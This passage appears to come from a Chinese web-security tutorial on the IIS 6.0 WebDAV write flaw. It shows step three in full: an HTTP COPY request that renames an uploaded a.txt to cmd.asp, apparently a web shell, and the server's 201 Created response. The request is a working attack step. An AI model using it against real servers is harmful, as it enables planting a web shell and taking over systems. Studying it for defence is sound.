 第三步：通过 Move 或 Copy 方法改名。
请求：
COPY /a.txt HTTP/1.1
Host: www.secbug.org
Destination: http://www.secbug.org/cmd.asp
响应：
HTTP/1.1 201 Created
Date: Mon, 19 Aug 2013 09:53:43 GMT
Content-Length: 0
Content-Type: text/xml
Location: http://www.secbug.org/cmd.asp
Server: Microsoft-IIS/6.0